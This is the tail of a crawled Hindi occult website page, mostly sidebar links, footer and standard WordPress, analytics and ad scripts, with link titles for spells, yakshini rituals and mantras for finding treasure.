					<a href="https://gramintantra.com/%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a5%8b%e0%a4%b7-%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">सन्तोष यक्षिणी साधना : यक्षिणी की प्रचंड और तीव्र साधना</a>
									</li>
											<li>
					<a href="https://gramintantra.com/%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%be/">धन निकालने का मंत्र : मायावी धन निकालने का आसान उपाय</a>
									</li>
											<li>
					<a href="https://gramintantra.com/%e0%a4%ae%e0%a4%a6%e0%a4%a8%e0%a4%ae%e0%a5%87%e0%a4%96%e0%a4%b2%e0%a4%be-%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">मदनमेखला यक्षिणी साधना : यक्षिणी साधना से क्या होता हे?</a>
									</li>
											<li>
					<a href="https://gramintantra.com/%e0%a4%b2%e0%a5%8c%e0%a4%82%e0%a4%97-%e0%a4%b8%e0%a5%87-%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0/">लौंग से वशीकरण :लड़की हो या स्त्री दौड़ी दौड़ी चली आएगी</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://gramintantra.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-137"><a href="https://gramintantra.com/category/mantra-and-meditation/">mantra and meditation</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3-%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">ग्रामीण तंत्र</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">यक्षिणी साधना</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/">वशीकरण</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">सिद्ध साधना</a>
</li>
			</ul>

			</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/adidas" target="_blank">@adidas</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_6_734 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_734" >
<style>
/* custom css */
.tdi_6_734 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_6_734 class="td-instagram-wrap td_block_inner td-column-1"></div></div>    </div>




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-other-container"><ul id="menu-other" class="td-subfooter-menu"><li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1855"><a href="https://gramintantra.com/category/mantra-and-meditation/">mantra and meditation</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3936"><a href="https://gramintantra.com/category/insurance/">insurance</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; ग्रामीणतंत्र 2021.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%97%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%a7%e0%a4%a8/" rel="bookmark" class="td-image-wrap" title="गड़ा हुआ धन देखने का सुरमा : जमीन में गडा धन देखने का आसान उपाय"><img class="entry-thumb" src="[data-uri]" alt="गड़ा हुआ धन" title="गड़ा हुआ धन देखने का सुरमा : जमीन में गडा धन देखने का आसान उपाय" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2024/02/thm-7-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%97%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%a7%e0%a4%a8/" rel="bookmark" title="गड़ा हुआ धन देखने का सुरमा : जमीन में गडा धन देखने का आसान उपाय">गड़ा हुआ धन देखने का सुरमा : जमीन में गडा धन...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-07T04:30:21+00:00" >February 7, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%a6%e0%a5%81%e0%a4%83%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%aa%e0%a5%8d%e0%a4%a8-%e0%a4%a6%e0%a5%8b%e0%a4%b7/" rel="bookmark" class="td-image-wrap" title="दुःस्वप्न दोष निवारण मंत्र : इस मंत्र से मिलेगी बुरे स्वप्न से राहत"><img class="entry-thumb" src="[data-uri]" alt="" title="दुःस्वप्न दोष निवारण मंत्र : इस मंत्र से मिलेगी बुरे स्वप्न से राहत" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2024/02/th-17-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%a6%e0%a5%81%e0%a4%83%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%aa%e0%a5%8d%e0%a4%a8-%e0%a4%a6%e0%a5%8b%e0%a4%b7/" rel="bookmark" title="दुःस्वप्न दोष निवारण मंत्र : इस मंत्र से मिलेगी बुरे स्वप्न से राहत">दुःस्वप्न दोष निवारण मंत्र : इस मंत्र से मिलेगी बुरे स्वप्न...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-14T14:05:53+00:00" >February 14, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%b8%e0%a4%82%e0%a4%95%e0%a4%9f-%e0%a4%a8%e0%a4%be%e0%a4%b6/" rel="bookmark" class="td-image-wrap" title="संकट नाश के लिए मंत्र साधना : घोर संकट में करे इस मंत्र का प्रयोग"><img class="entry-thumb" src="[data-uri]" alt="संकट नाश" title="संकट नाश के लिए मंत्र साधना : घोर संकट में करे इस मंत्र का प्रयोग" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2025/03/th-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%b8%e0%a4%82%e0%a4%95%e0%a4%9f-%e0%a4%a8%e0%a4%be%e0%a4%b6/" rel="bookmark" title="संकट नाश के लिए मंत्र साधना : घोर संकट में करे इस मंत्र का प्रयोग">संकट नाश के लिए मंत्र साधना : घोर संकट में करे...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-15T04:49:37+00:00" >March 15, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 697225951c61d
    -->

    <script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https://gramintantra.com/wp-admin/admin-ajax.php","nonce":"9a73320ee0","ip":"18.221.71.13","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"1","countryBlockCheck":"No","banCountryList":""};
//# sourceURL=aicp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://gramintantra.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://gramintantra.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://gramintantra.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"186070127\",\"post\":\"2985\",\"tz\":\"0\",\"srv\":\"gramintantra.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "186070127", "2985" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gramintantra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gramintantra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 13:26:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gxgxU8KEzAJLgB6hh1xpqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769088409720');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVMR8nJv_CbY3KupLMfgVQgZNwFz9CfU-J9cWUdlK5ErKHotelri7ob0-LAi-foF7_3yqHsq5YRdbKpOamSkEWYFWCc7WgOFq_lRR1eWzBWABE23bmaQFdR0F1nWYaudeMEAJA-D-RSkWzXMe61Brw2iWYSSI8gv79V1--Ogm44U6mQ6NYjvocNGY-k/_/adtonomy./300x250b./overlay_ad_/pb.min./feedads.
body_size: -1287
content:
window['88b419bb-a4e7-4162-ad87-5007281d598e'] = true;